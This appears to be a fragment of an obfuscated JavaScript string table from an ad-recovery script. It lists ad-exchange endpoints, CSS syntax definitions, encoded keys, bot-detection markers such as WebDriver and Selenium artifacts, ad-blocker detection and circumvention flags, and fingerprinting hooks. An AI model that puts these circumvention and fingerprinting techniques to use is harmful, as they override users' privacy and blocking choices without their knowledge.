expected","setHTMLUnsafe","1nlsdkf","prev","ops","removeProperty","/sodar/sodar2","otSDKStub","fromCodePoint","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","createSingleNodeList","atob","DOMParser_parseFromString","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","__webdriver_evaluate","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Element_setAttribute","gzip","ad01","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","CAN_content","https://s.teag.ad-shield.io/2/857374/analytics.js","text-ad-links","socdm.com","none|<offset-path>||<coord-box>","length","Layer","rad","smadex.com","idSubstring","openxcdn.net","MediaQueryList","WhiteSpace","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","structure","https://report.ad-shield.cc/","none|auto|textfield|menulist-button|<compat-auto>","side_ad","__driver_unwrapped","snigel-","shouldStorageWaitForTcf","addAtrule_",".end","advertisement","capture","revert-layer","quantumdex.io","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","//# sourceURL=rtb_adm.js","(function(){","freestar","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","name","<font-stretch-absolute>","invalid url (anchor href set): ","succeedscene.com","<'width'>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<url>|<string>","nowrap|wrap|wrap-reverse","getAtrulePrelude","filter","[discretionary-ligatures|no-discretionary-ligatures]","cache_isbot","lngtdv.com","longestMatch","googlesyndication\\.com","https://img-load.com","Selector","fromArray","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","imprnt-cnt","collapse|separate","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","border","[<age>? <gender> <integer>?]","[from-image||<resolution>]&&snap?","htlbid.com","yieldlove-ad-serving.net","block|inline|x|y","CSSStyleDeclaration_setProperty","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","forEach","from-image|<angle>|[<angle>? flip]","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<'row-gap'> <'column-gap'>?","<keyframe-selector># { <declaration-list> }","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","AtruleDescriptor","matchDeclaration","googletag cmd unshift failed : ","https://cmp.computerbild.de","adfit","adsense","Document_getElementsByTagName","as-check-script-blocked-ready","attributeValueKeys","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","data-target","tpmn","originalLine","evalLength","leave","notificationPermissions","none|<image>","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","recovery_adm_gpt_request","traffective","read-","optidigital.com","parseInt","read-only|read-write|write-only","<'margin-right'>","atan( <calc-sum> )","Unexpected err while detecting cosmetic filter: ","slimerjs","scroll","none|all|<dashed-ident>#","<combinator>? <complex-real-selector>","!term","push","shouldUseOrigin","getLocationFromList","[<integer [0,∞]> <absolute-color-base>]#","none|<url>","horizontal|vertical|inline-axis|block-axis|inherit","cross-fade( <cf-mixing-image> , <cf-final-image>? )","leftComparison","Document_cookie","as_debug","BatteryManager","_serializeMappings","geniee-prebid","<string>","get","number","reduceRight","auto|grayscale",'" as-key="',"adshield-native","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","adUnits","updateCursors","Enum","1rx.io","rawMessage","https://cmp.osano.com","<position>#","fetch: ","Failed to detect bot:","brandmetrics.com","freeze","prod","themoneytizer.com","eventType","fullscreen","<'align-self'> <'justify-self'>?","https://fastlane.rubiconproject.com/a/api/fastlane.json","rfihub.com","rel","hasAttribute","ReadableStream is not supported in fetchLater","scale3d( [<number>|<percentage>]#{3} )","nicovideo.jp","nextCharCode","Feature","[object Intl]","input","redirected","log( <calc-sum> , <calc-sum>? )","RTCEncodedAudioFrame"," not an object","onmessage","<'top'>{1,4}","memory","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","contain|none|auto","<color>+|none","descriptors","none|[<number>|<percentage>]{1,3}","dppx","dataset","[alternate||[over|under]]|inter-character","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","light|dark|<integer [0,∞]>","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","insurads.com","addConnectionHandler","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<absolute-size>|<relative-size>|<length-percentage>","unsafe|safe","uBO:","MSG_ACK_VISIBLE","versions","HTMLImageElement_srcset","axelspringer.com","dvi","neoera-cdn.relevant-digital.com","none|path( <string> )","else","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","http","e|pi|infinity|-infinity|NaN","dump","getSlotElementId","captureEvents","normal|<length-percentage>","parseContext","contents|none","false|true","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","$1   ","Equal sign is expected","mezzomedia","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","bind","stack","cmp.osano.com","dotomi.com","navigator.permissions.query is not a function","none|zoom","isAdBlockerDetected","fonts.googleapis.com","arguments","blocked","adshield-loaded","fields","matches","<custom-ident>|<string>","content-security-policy","content|<'width'>","smilewanted.com","start|end|center|justify|distribute|stretch","appendList","[none|<keyframes-name>]#","biggeekdad.com","px-cloud.net","leader( <leader-type> )","ZmthZA==","XMLHttpRequest_responseURL","Unexpected syntax '","api.rlcdn.com","odd","extra","https://onetag-sys.com/prebid-request","Expect a number","encode","get ","addtl_consent","POST","Block","matchRef","cursor","dbm_d","closed","scheme","script:","intersectionRatio","ag.dns-finder.com","<'pause-before'> <'pause-after'>?","<image>|none","tagName","__webdriverFunc","thenStack","Condition","idx","even","this.href='https://paid.outbrain.com/network/redir","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","blocked_script_cache","gpt-minutemedia","__hooked","/gpt/setup","generatedLine","validate","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","return","cache_adblock_circumvent_score","then","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","pub_300x250","slot_element_id","getEvents","cqi","domAutomationController","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","charCodeAt","cqmin","auto|smooth","text-ad","intervalId","autobild.de","localeCompare","<transform-function>+","none|railed","player","https://consent.yorkshirepost.co.uk","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","pub_728x90","<grid-line> [/ <grid-line>]?","<integer>|auto","History","gpt-rubicon","Operator","none|manual|auto","unknown","[<length>|<percentage>]{1,4}","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","https://ap.lijit.com/rtb/bid","https://consent.programme.tv","string","teads","getId","Hex digit is expected","Please enter the password","Url","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","[AdShield API] All cmds executed, ready for new cmds","urlParse","<'flex-shrink'>","tpc.googlesyndication.com","OutOfPageFormat","userAgent","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","xg4ken.com","<'border-width'>","<'border-width'>||<'border-style'>||<color>","block","cssWideKeywords","sameSite","adSlot","setIsTcfNeeded","loaded","isGecko","__lastWatirPrompt","none|<dashed-ident>#","electron","arrayBuffer","counter( <counter-name> , <counter-style>? )","permutive.com","plainchicken.com","https://consent.lep.co.uk","pubstack","delete","postrelease.com","adshield_apply","matrix3d( <number>#{16} )","level","PluginArray","upright|rotate-left|rotate-right","pub.doubleverify.com","consentmanager.net"," is blocked.","instance","styleSheets","Identifier or parenthesis is expected","<visual-box>||<length [0,∞]>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","adsinteractive.com","stickyadstv.com","[auto|block|swap|fallback|optional]","advertiserId","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","none|[crop||cross]","[AdBlockDetector] page unloaded while checking request block. ","adblock_circumvent_score","yahoo-mail-v1","Comma","manchesterworld.uk","ot-","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","SyntaxReferenceError","__esModule","<'top'>","auto|touch","Terminate - empty profile","responseText","cachedResultIsInAdIframe","calledSelenium","postMessage","as-event-handler-added","translate( <length-percentage> , <length-percentage>? )","auto|none|antialiased|subpixel-antialiased","root","brainlyads.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","<color>&&<color-stop-angle>?","HTMLAnchorElement_target","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","attributes","cqh","<'margin-bottom'>","class","chained|none","<media-query>#",".getAdserverTargeting","SupportsDeclaration","<hex-color>|<absolute-color-function>|<named-color>|transparent","pw-","cooktoria.com","quizlet.com","timesofindia.indiatimes.com","circle|ellipse","<single-animation>#","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","No element indexed by ","navigator.mimeTypes is undefined","gpt-andbeyond","Document_createElement","from","String_replace","HTMLAnchorElement_href","readystatechange","line","pagead2.googlesyndication.com","<box>|border|text","visible|hidden|collapse","/negotiate/script-set-value","device-cmyk( <number>#{4} )","land","Unknown at-rule descriptor","jizsl_","slotElementId","data-src","element out of viewable window","server","ocelot.studio","lookupNonWSType","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","cmd","HTMLImageElement_src","open","messageId","s.amazon-adsystem.com","data-ad-width","some","insertAdjacentHTML","transferSize","flat|preserve-3d","gacraft.jp","option domain is invalid","<number-zero-one>","normal|strong|moderate|none|reduced","insertAfter","translateY( <length-percentage> )","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Unexpected end of input","matrix( <number>#{6} )","<url>|none","minutemedia","yieldlove.com","option encode is invalid","/health-check","HTMLIFrameElement","sendBeacon","springserve.com","HTMLIFrameElement_contentDocument"," requestBids.before hook: ","adpushup.com","XMLHttpRequest_open","https://prebid.cootlogix.com/prebid/multi/",'" is not in the set.',"\n--","<'column-width'>||<'column-count'>","as_json_modifier","adingo.jp","first-id.fr","start|end|center|baseline|stretch","preload","Identifier","<'border-style'>","emit","gpt-anymind","tokenStart","168PozUHj","<repeat-style>#","<bg-clip>#","__webdriver_script_function","onclick","<'margin-left'>{1,2}","svmin","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","decodeUrl","ad.as.amanad.adtdp.com","gecko/","lvb","log","reserved1Input","$cdc_asdjflasutopfhvcZLmcf","Element_attributes","asadcdn.com","Terminate - not allowed running in iframe","<'max-height'>","si.com","/runner.html","fetchLater","[<angle>|<side-or-corner>]? , <color-stop-list>","window.top.document.domain;","CDC-token","cmVzZXJ2ZWQyT3V0cHV0","none|<position-area>","thread-","( <media-condition> )|<media-feature>|<general-enclosed>","flatMap","seedtag.com","checkAtrulePrelude","circle( [<shape-radius>]? [at <position>]? )","<wq-name>","<complex-real-selector-list>","loc","skewX( [<angle>|<zero>] )","String","/translator","configurable","HTMLFormElement_target","comma","normal|<try-size>","Element_innerHTML","detect","<relative-real-selector>#","none|[<shape-box>||<basic-shape>]|<image>","cdn.optimizely.com","<symbol> <symbol>?","script_version","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","j7p.jp","as_domain","Element_id","Generator is already executing.","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","content","<ident>","startsWith","gpt-funke","placeholder-slot","Failed to get key from: ","PerformanceResourceTiming",'"<", ">", "=" or ")"',"mod( <calc-sum> , <calc-sum> )","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<single-transition>#","videostep.com","bydata.com","matchAtrulePrelude","auto|<anchor-name>","_sorted","consumeUntilExclamationMarkOrSemicolon","Window","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","div","once","none|element|auto","NestingSelector","consumeUntilBalanceEnd","method","blur( <length> )","visible|auto|hidden","<'margin-left'>","<type-selector>|<subclass-selector>","<boolean-expr[","acos( <calc-sum> )","Element_querySelector","xlink:href","navigator.connection is undefined","adthrive.com","image","env( <custom-ident> , <declaration-value>? )","text_ads","ayads.co","Timed out waiting for consent readiness","requestNonPersonalizedAds","open-quote|close-quote|no-open-quote|no-close-quote","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","liadm.com","navigator.appVersion is undefined","normal|[<string> <number>]#","fGAJJ1JxajZDTldIXUk4c3g3dTNm","a2Zwdg==","HTMLImageElement","<'border-top-left-radius'>","isInAdIframe","path","domains","<feature-type> '{' <feature-value-declaration-list> '}'","write","[<bg-layer> ,]* <final-bg-layer>","rotateY( [<angle>|<zero>] )","svb","em1wYw==","https://imasdk.googleapis.com","is_ads_blocked","RegExp_exec","[data-ad-slot]","Destroying interstitial slots : ","History_replaceState","; SameSite=None","start prebid request bidsBackHandler for ","$cdc_asdjflasutopfhvcZLmcfl_","generate","<symbol>+","_prototype","https://securepubads.g.doubleclick.net/gampad/ads","Nth","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","tag","state","ybar","Class extends value ","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","XMLHttpRequest_responseXML","https://ad-delivery.net/px.gif?ch=1","/asn","auto|isolate","scrollX","languages","none|<integer>","<length-percentage>|closest-side|farthest-side","<simple-selector>#","checkPropertyName","gpt_slot_found","fxios/","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","adsbygoogle","detections","XMLHttpRequest_responseType","block|inline|run-in","Unknown type: ","Number","[-token","__as_ready_resolve","pagead/js/dv3.js","opr","Document_referrer","[<function-token> <any-value>? )]|[( <any-value>? )]","Wrong value `","arkadium-aps-tagan.adlightning.com","consumeUntilLeftCurlyBracket","<integer>|<length>","description","url(","scope","none|[weight||style||small-caps||position]","compact","<composite-style>#","?version=","getSetCookie","<url> <decibel>?|none","unit","isVisibleNode","https://ghb.adtelligent.com/v2/auction/","ads-partners.coupang.com","sin( <calc-sum> )","show|hide","Window_fetch","andbeyond.media","getItem","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","data-owner","find","https://fb.html-load.com","<shape>|auto","forEachRight","omnitagjs.com","addType_","and","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","translate3d( <length-percentage> , <length-percentage> , <length> )","start|end|left|right|center|justify|match-parent","<generic>","<declaration>","opacity","vendor","_top","xhr_defer",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"mustExcludeStrings","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","query","; Secure","fuseplatform.net","lvh","servenobid.com","drag|no-drag","Failed to get encoded-id version: encoded-id is empty","logs","https://www.google.com","[Bot] bot detected, botKind=","_version","def","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","gpt_","<number [1,∞]>","Document_querySelector","HTMLSourceElement_src","domain","XMLHttpRequest_status","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","%%%INV_CODE%%%","scroll-position|contents|<custom-ident>","simpli.fi","message","content-box|border-box|fill-box|stroke-box|view-box","Notification","custom","atan2( <calc-sum> , <calc-sum> )","[auto|<length-percentage>]{1,4}","min( <calc-sum># )","cdn.nidan.d2c.ne.jp","Raw","keepOriginalAcceptableAds","svi","textContent","rule","<'min-width'>","IFrame","<line-style>","[<url> [format( <string># )]?|local( <family-name> )]#","}-token","sascdn.com","initMain","condition","adthrive-","RegExp","<'height'>","keys","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","_self","translateX( <length-percentage> )","next","userLanguage","window.as_location","sussexexpress.co.uk","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","@@toPrimitive must return a primitive value.","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","HTMLTableColElement","filter, pointer-events","adtrafficquality.google","<image>","360yield.com","article","head","scripts","hypot( <calc-sum># )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","use","eWJmcQ==","auto|<custom-ident>","applyTo","_sourceRoot","https://consent.edinburghnews.scotsman.com","scaleZ( [<number>|<percentage>] )","decodeValues","__fr","VENDOR","script-src","HTMLElement_title","responseType","declaration","setPAAPIConfigForGPT","when","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","escape","normal|reverse|alternate|alternate-reverse","Script","unhandled exception","confirm","sdk","edinburghnews.scotsman.com","hotjar.com","abgroup","[[auto|<length-percentage>]{1,2}]#","api.ootoo.co.kr","insertData","Combinator","edl","compareByOriginalPositionsNoSource","` node type definition","important","Percentage","<custom-ident> : <integer>+ ;","Unknown node type:","grippers|none","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]",'<span id="banner-',"getConfig","isParentsDisplayNone","() { [native code] }","[<ident-token>|'*']? '|'","innovid.com","PseudoClassSelector","parentNode","_mappings","rest","decode","skip","<box>#","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<feature-value-declaration>","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Function name must be `url`","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","host",'[id^="dfp-ad-"]',"insertBefore","Percent sign is expected","/adsid/integrator.js","normal||[size|inline-size]","content|fixed","<color>","mode","cesoirtv.com","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","publisher1st.com","paint( <ident> , <declaration-value>? )","image( <image-tags>? [<image-src>? , <color>?]! )","RENDERER","Window_name","__as_is_xhr_loading","[<type-selector>? <subclass-selector>*]!","auto|<length>","<single-animation-iteration-count>#","auto|stable&&both-edges?","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","/prebid.js","indexww.com","Apple","undertone.com","https://cmp.myhomebook.de","pn.ybp.yahoo.com","<counter()>|<counters()>","<mask-reference>#","auto|<svg-length>","auto|<position>","gamezop.com","Blocked interstial slot define:","SVGElement","safeframe.googlesyndication.com","FeatureFunction","consumeFunctionName","HEAD","slotRequested","Mismatch","last","_isTcfNeeded","https://static.criteo.net/js/ld/publishertag.prebid.js","getAtruleDescriptor","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","publisherId","cdn.flashtalking.com","<'bottom'>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","normal|sub|super","clientHeight","admanmedia.com","min","matchAll","throw new Error();","[none|<custom-ident>]#","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","randomize","playwire.com","inside|outside","renderer","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","number-token","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","i|s","ex.ingage.tech","Element_outerHTML","getCategoryExclusions","join","not <media-in-parens>","marker-mid","as_session_id","<compound-selector> [<combinator>? <compound-selector>]*","no-limit|<integer>","Terminate - non-adblock","c2shb.pubgw.yahoo.com","protectFetchInputSync shouldn't be called with ReadableStream","text","signalStatus"," used missed syntax definition ","slice","nextState","_file","resource","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<time>|<percentage>","window.Notification is undefined","scrollY","values","permission","Match","__fpjs_d_m","<wq-name>|<ns-prefix>? '*'","Bad value `","https://consent.northernirelandworld.com","scrollTo","indiatimes.com","setInterval","auto|<'border-style'>","browserEngineKind","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<grid-line> [/ <grid-line>]{0,3}","auto|always|avoid|left|right|recto|verso","<number>","syntax","auto|bar|block|underscore","CDC","dvb","isSleipnir","_sources","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","jg7y.quizlet.com","[contain|none|auto]{1,2}","delay","naver","tunebat.com","ellipse( [<shape-radius>{2}]? [at <position>]? )","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","airtory.com","none|auto","request_id","auto|<animateable-feature>#","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","reject","creativeId","eatDelim","baseUrl","<outline-radius>","ADS_FRAME","sectionChange","check","ad-unit","[src*=","isBalanceEdge","ittpx-asia.eskimi.com","additionalAdsBait","port","ads-twitter.com","HTMLTableCellElement","adx.digitalmatter.services","\n  --------","[AdBlockDetector] page unloaded while checking acceptable ads target ","onParseError","HTMLTableElement","adnxs-simple.com","blockAdUnitPath","add|subtract|intersect|exclude","<custom-property-name>","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","DocumentFragment_getElementById","travle.earth","toString","AtKeyword","amazon-adsystem.com","Mesa OffScreen","Invalid mapping: ","view( [<axis>||<'view-timeline-inset'>]? )","whale","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","Parentheses","rtt","nexx360.io","copy","impactify.media","result","slot","<'container-name'> [/ <'container-type'>]?","repeat|stretch|round","el.quizlet.com","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","MatchOnce","\n  syntax: ","s2s.t13.io","MSG_ACK_INVISIBLE","gpt","DocumentFragment_querySelector","refinery89.com","invert( <number-percentage> )","webkitSpeechGrammar","__tcfapi","url-token","explicit","139341","cmVzZXJ2ZWQxT3V0cHV0",'Identifier "',"gpt-adsinteractive","ads-","sourceMap","recovery","normal|small-caps","reversed( <counter-name> )","gpt_requested_time","none|<angle>|[x|y|z|<number>{3}]&&<angle>","svw","window.parent.parent.confiant.services().onASTAdLoad","[Bot] bot UA detected, ua=","/cou/api_reco.php","consumeUntilLeftCurlyBracketOrSemicolon","<compound-selector>#","https://cmp.autobild.de","postmedia.solutions.cdn.optable.co","/\\r\\n/g","go.affec.tv","ltr|rtl","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","Failed to detect bot","( <supports-condition> )|<supports-feature>|<general-enclosed>","<line-width>","scanNumber","separate|collapse|auto","logs-partners.coupang.com","getNode","yellowblue.io","gblpids","data-sdk","anonymous","noopStr","nullable","2JyjCoL","rubiconproject.com","consume","focus/","viously.com","img","<'cue-before'> <'cue-after'>?","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","form","larger|smaller","searchParams","deep","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Type of node should be an Object","Vertical line is expected","ad-stir.com","<ident-token> : <declaration-value>? ['!' important]?","; Priority=Low","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","x-frame-width","getServices","ups.analytics.yahoo.com"," or hex digit",'"><\/script>',"Must be between 0 and 63: ","auto|text|none|contain|all","response","innerText","<xyz-space> [<number>|<percentage>|none]{3}",'"><\/script></head><body></body></html>',"<page-selector-list>","[auto|alphabetic|hanging|ideographic]","components","<complex-selector>#","max","child|young|old","<'right'>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","none|<single-transition-property>#","tokenIndex","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[<layer-name>#|<layer-name>?]","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","cmVzZXJ2ZWQySW5wdXQ=","[<integer>&&<symbol>]#","inventories","padding-box|content-box","Group","isPropagationStoppedImmediate","WebKitMediaKeys","function","https://tlx.3lift.com/header/auction","generatedColumn","dvmax","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","bnh6bg==","visit","useragent","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","valueOf","[<length-percentage>|top|center|bottom]#","ACK_INVISIBLE","monitoring","<number>|<angle>","decorate",", height: ","normal|italic|oblique <angle>{0,2}","lax","general-enclosed","appiersig.com","adnxs.net","blocking_ads","initLogUploadHandler",".pages.dev","smsonline.cloud","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","html","toSetString","assign","auto|inter-character|inter-word|none","onmousedown","<line-width>{1,4}","not_blocking_ads","<length-percentage>&&hanging?&&each-line?","orientation","Wrong node type `","zemanta.com","outerWidth","decodeURIComponent","createAuctionNonce","6034854pdZcPI","hashchange","layer","__phantomas","onload","normal|reset|<number>|<percentage>","avt","requestBids","createElement","rlh","is_admiral_active","body","aW5wdXQ=","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","toLog","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","HTMLAnchorElement_host","initial","SharedStorageWorklet","cmpStr","before","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","-src","3lift.com","https://ssb-global.smartadserver.com/api/bid","content-box|padding-box|border-box","status","process","getName","addEventListener","osano-","auto|never|always|<absolute-size>|<length>","[<container-name>]? <container-condition>","className","indexOf","; SameSite=Lax","auto|both|start|end|maximum|clear","fromSourceMap","dvw","mozInnerScreenX","ads-refinery89.adhese.com","writeln","crwdcntrl.net","is_acceptable_ads_blocked","pbjs","flux-cdn.com","border-box|padding-box|content-box","MSG_SYN_URG","none|chained","Too many hex digits","allow-scripts","Function_toString",'[id^="gpt_ad_"]',"sendXHR","substr","[<declaration>? ';']* <declaration>?","none|[first||[force-end|allow-end]||last]","start|center|space-between|space-around","fminer","var(","sourceRoot","CDO-token","core-ads","snigelweb.com","hue-rotate( <angle> )","is_blocking_acceptable_ads","] by [","warn","aweber.com","SYN","lvmax","HTMLTableCaptionElement","none|<position>#","_last","ZndiaA==","getParameter","<length>|thin|medium|thick","htlad-","shardingIndex","sddan.com","<media-in-parens> [and <media-in-parens>]+","/ivt/detect","whatcardev.haymarket.com","performance","getType","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<geometry-box>#","aniview.com","no-cors","adcontainer","gwd-","default","MozAppearance","aWQ=","__gpp not found within timeout","admz","<bg-image>#","stackadapt.com","ivt","<font-weight-absolute>{1,2}","none|<custom-ident>","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","resize","<number-one-or-greater>","test","<length>||<color>","allocateCursor","Boolean","HTMLVideoElement_poster","cmVzZXJ2ZWQy","findAllFragments","as_parent",": [left|right|first|blank]","cqmax","resolve","css","color( <colorspace-params> [/ [<alpha-value>|none]]? )","AnPlusB","configIndex","<script>","`, expected `","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","adsinteractive","windowExternal","Expected ","linear|<cubic-bezier-timing-function>|<step-timing-function>","apply","Unknown field `","[restore-rejections] restoreDeferredRejections__nonadblock","reverse","Missed `structure` field in `","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Exception occurred in hooked function ","<!DOCTYPE html>","fraudSensorParams","concat","getOwnPropertyDescriptor","<number [0,∞]> [/ <number [0,∞]>]?","trimLeft","lr-tb|rl-tb|tb-rl|lr|rl|tb","<shape-box>|fill-box|stroke-box|view-box","getSlotId","adblock_fingerprint","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","reserved1Output","Performance.network","<'align-items'> 